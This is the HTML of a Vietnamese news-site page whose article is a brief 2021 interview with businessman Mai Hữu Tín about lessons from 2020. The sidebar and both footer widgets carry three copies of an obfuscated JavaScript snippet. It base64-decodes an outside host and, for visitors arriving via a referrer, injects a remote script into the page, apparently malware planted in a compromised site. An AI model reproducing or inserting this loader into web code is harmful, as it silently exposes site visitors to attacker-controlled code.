<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/kinh-doanh" ><span itemprop="name">Kinh doanh</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Doanh nhân Mai Hữu Tín: Phải nhớ năm 2020 để nhìn về phía trước</span><meta itemprop="item" content="https://suckhoevadansinh.com/doanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-6541" class="post-6541 post type-post status-publish format-standard has-post-thumbnail  category-kinh-doanh single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Doanh nhân Mai Hữu Tín: Phải nhớ năm 2020 để nhìn về phía trước</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-03-02T11:13:51+07:00">Xuất bản ngày <b> 2 Th3, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Doanh nhân Mai Hữu Tín: Phải nhớ năm 2020 để nhìn về phía trước&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html&title=Doanh nhân Mai Hữu Tín: Phải nhớ năm 2020 để nhìn về phía trước" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html&text=Doanh nhân Mai Hữu Tín: Phải nhớ năm 2020 để nhìn về phía trước" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">“Tôi sẽ gắng nhớ và mong mọi doanh nhân đều nhớ năm 2020 này”, ông Mai Hữu Tín, Chủ tịch HĐQT Công ty cổ phần Tập đoàn Kỹ nghệ Gỗ Trường Thành chia sẻ tâm sự khi năm mới bắt đầu.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Với nhiều người, năm 2020 có thể nên quên bởi quá nhiều khó khăn. Nhiều doanh nghiệp đã phải đóng cửa, tạm ngừng kinh doanh. Nhiều doanh nghiệp không đạt được kế hoạch năm 2020. Đến tận những ngày đầu Xuân mới, nhiều doanh nghiệp, nhiều ngành vẫn chưa mở sang trang mới, khi ảnh hưởng của dịch bệnh vẫn tiếp tục đầy bất an.</span></div>
<div><img class="aligncenter"  data-src="https://media.baodautu.vn/Images/tuyetanh/2021/02/11/doanh-nhan-mai-huu-tin-toi-se-nho-nam-20201613040468.jpg" alt="." width="640" /></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Tuy nhiên, ông Tín nhớ không phải để tiếc nuối mà để chấp nhận và nhìn về phía trước. Nhất là khi những bận rộn hàng ngày có thể sẽ làm chúng ta dễ quên đi nhiều thứ.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Điều gì ở năm 2020 cần phải nhớ, thưa ông?</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Bài học về sự thay đổi, dù không có gì mới, nhưng phải nhớ. Đó là hằng số duy nhất là sự thay đổi.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thực tế đã chứng minh, thay đổi có thể đến bất kỳ lúc nào, có thể hạ gục bất kỳ doanh nghiệp nào. Ai cũng có thể nói là chuẩn bị để đối phó với khủng hoảng, đối phó với thay đổi bất ngờ, luôn cần, nhưng chỉ những người thật sự đã trải nghiệm khủng hoảng, trải nghiệm thay đổi bất ngờ sẽ ghi nhớ sâu đậm hơn.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Bản thân ông học được điều gì?</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Khủng hoảng giúp doanh nhân nhận thức vấn đề toàn diện hơn. Tôi học thêm được nhiều điều, suy ngẫm kỹ hơn về cách làm cho tương lai và tự tin là mình biết chuẩn bị tốt hơn.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Năm 2021 đã bắt đầu với những diễn biến phức tạp của dịch bệnh. Ông đang hình dung năm 2021 thế nào?</strong> <strong>Ngành nào có cơ hội phục hồi sớm, ngành nào chưa?</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Việt Nam sẽ tiếp tục hưởng lợi do được coi là nơi sản xuất tốt. Nhưng dư địa phát triển không còn nhiều nữa.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Nếu vẫn làm như cũ, tức thâm dụng lao động, ăn vào tài nguyên, thì sẽ khó trong tương lai rất gần. Ngành nào cũng có cơ hội cả nếu tiếp cận được với mức chi phí và năng suất của các quốc gia cạnh tranh nhất trong ngành đó. Tôi xin không nêu cụ thể tên ngành.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Với các doanh nhân Việt Nam, theo ông việc gì nên tính đến trong xu thế này?</strong></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Mỗi ngành đều cần một hoặc một vài doanh nghiệp lớn chịu trách nhiệm dẫn dắt, tạo ra được hệ sinh thái kéo theo các doanh nghiệp vệ tinh, tạo ra được chuỗi cung ứng thật hiệu quả để có sức mạnh chung.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Việt Nam đang rất cần những lãnh đạo doanh nghiệp có nhận thức, tầm và tâm như vậy.</span></div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Doanh nhân Mai Hữu Tín: Phải nhớ năm 2020 để nhìn về phía trước&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html&title=Doanh nhân Mai Hữu Tín: Phải nhớ năm 2020 để nhìn về phía trước" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fdoanh-nhan-mai-huu-tin-phai-nho-nam-2020-de-nhin-ve-phia-truoc.html&text=Doanh nhân Mai Hữu Tín: Phải nhớ năm 2020 để nhìn về phía trước" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/iphone-x-64-gb-gia-chi-con-819-trieu-dong.html" rel="prev">iPhone X 64 GB giá chỉ còn 8,19 triệu đồng</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/kham-chua-benh-bao-hiem-y-te-dung-tuyen-ap-dung-voi-nhung-truong-hop-nao-tu-thang-3-2021.html" rel="next">Khám, chữa bệnh bảo hiểm y tế đúng tuyến áp dụng với những trường hợp nào từ tháng 3/2021?</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-2928 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="6 loại trái cây này bệnh nhân tiểu đường có thể tự tin ăn" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/qua-le-bao-nhieu-calo-1-0947-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;qua-le-bao-nhieu-calo-1-0947-86x64.jpg&quot;,&quot;210&quot;:&quot;qua-le-bao-nhieu-calo-1-0947-210x136.jpg&quot;,&quot;279&quot;:&quot;qua-le-bao-nhieu-calo-1-0947-279x220.jpg&quot;,&quot;357&quot;:&quot;qua-le-bao-nhieu-calo-1-0947-357x210.jpg&quot;,&quot;680&quot;:&quot;qua-le-bao-nhieu-calo-1-0947.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/6-loai-trai-cay-nay-benh-nhan-tieu-duong-co-the-tu-tin-an.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/6-loai-trai-cay-nay-benh-nhan-tieu-duong-co-the-tu-tin-an.html" title="6 loại trái cây này bệnh nhân tiểu đường có thể tự tin ăn">
			<span class="post-title">
				6 loại trái cây này bệnh nhân tiểu đường có thể tự tin ăn			</span>
	</a>
	</p></div>
</div >
<div  class="post-8264 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="3 món ăn rẻ tiền nhưng lại khiến thai nhi tăng cân vùn vụt trong tháng cuối" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/847trung-vit-lon-17-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;847trung-vit-lon-17-86x64.jpg&quot;,&quot;210&quot;:&quot;847trung-vit-lon-17-210x136.jpg&quot;,&quot;279&quot;:&quot;847trung-vit-lon-17-279x220.jpg&quot;,&quot;357&quot;:&quot;847trung-vit-lon-17-357x210.jpg&quot;,&quot;500&quot;:&quot;847trung-vit-lon-17.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/3-mon-an-re-tien-nhung-lai-khien-thai-nhi-tang-can-vun-vut-trong-thang-cuoi.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/3-mon-an-re-tien-nhung-lai-khien-thai-nhi-tang-can-vun-vut-trong-thang-cuoi.html" title="3 món ăn rẻ tiền nhưng lại khiến thai nhi tăng cân vùn vụt trong tháng cuối">
			<span class="post-title">
				3 món ăn rẻ tiền nhưng lại khiến thai nhi tăng cân vùn vụt trong tháng cuối			</span>
	</a>
	</p></div>
</div >
<div  class="post-27411 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Sân chơi Hoa hậu Nhân tài Đất Việt nơi tôn vinh sự ‘Thành công &#8211; Bản lĩnh &#8211; Trí tuệ’ của phụ nữ Việt" data-src="https://suckhoevadansinh.com/wp-content/uploads/2023/01/hoa-hau-nhan-tai-dat-viet-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2023\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;hoa-hau-nhan-tai-dat-viet-86x64.jpg&quot;,&quot;210&quot;:&quot;hoa-hau-nhan-tai-dat-viet-210x136.jpg&quot;,&quot;279&quot;:&quot;hoa-hau-nhan-tai-dat-viet-279x220.jpg&quot;,&quot;357&quot;:&quot;hoa-hau-nhan-tai-dat-viet-357x210.jpg&quot;,&quot;400&quot;:&quot;hoa-hau-nhan-tai-dat-viet.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/san-choi-hoa-hau-nhan-tai-dat-viet-noi-ton-vinh-su-thanh-cong-ban-linh-tri-tue-cua-phu-nu-viet.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/san-choi-hoa-hau-nhan-tai-dat-viet-noi-ton-vinh-su-thanh-cong-ban-linh-tri-tue-cua-phu-nu-viet.html" title="Sân chơi Hoa hậu Nhân tài Đất Việt nơi tôn vinh sự ‘Thành công &#8211; Bản lĩnh &#8211; Trí tuệ’ của phụ nữ Việt">
			<span class="post-title">
				Sân chơi Hoa hậu Nhân tài Đất Việt nơi tôn vinh sự ‘Thành công &#8211; Bản lĩnh&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-18533 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Xe cỡ nhỏ chiếm lĩnh thị trường ô tô Việt" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/xe-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;xe-1-86x64.jpg&quot;,&quot;210&quot;:&quot;xe-1-210x136.jpg&quot;,&quot;279&quot;:&quot;xe-1-279x220.jpg&quot;,&quot;357&quot;:&quot;xe-1-357x210.jpg&quot;,&quot;680&quot;:&quot;xe-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/xe-co-nho-chiem-linh-thi-truong-o-to-viet.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/xe-co-nho-chiem-linh-thi-truong-o-to-viet.html" title="Xe cỡ nhỏ chiếm lĩnh thị trường ô tô Việt">
			<span class="post-title">
				Xe cỡ nhỏ chiếm lĩnh thị trường ô tô Việt			</span>
	</a>
	</p></div>
</div >
<div  class="post-15832 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-4">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-4"><a href="https://suckhoevadansinh.com/category/kinh-doanh">Kinh doanh</a></span></div>			<a  title="Vietjet thử nghiệm IATA Travel Pass cho hoạt động hàng không quốc tế" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/vietjet-thu-nghiem-iata-travel-pass-cho-hoat-dong-hang-khong-quoc-te.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/vietjet-thu-nghiem-iata-travel-pass-cho-hoat-dong-hang-khong-quoc-te.html" title="Vietjet thử nghiệm IATA Travel Pass cho hoạt động hàng không quốc tế">
			<span class="post-title">
				Vietjet thử nghiệm IATA Travel Pass cho hoạt động hàng không quốc tế			</span>
	</a>
	</p></div>
</div >
<div  class="post-1965 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-14">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div>			<a  title="Mai anh đào cổ thụ ở Đà Lạt bung nở đỏ rực" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/mai-anh-dao-co-thu-o-da-lat-bung-no-do-ruc.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/mai-anh-dao-co-thu-o-da-lat-bung-no-do-ruc.html" title="Mai anh đào cổ thụ ở Đà Lạt bung nở đỏ rực">
			<span class="post-title">
				Mai anh đào cổ thụ ở Đà Lạt bung nở đỏ rực			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_881861618 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[6541],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"8ac758f"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="881861618"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="881861618" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
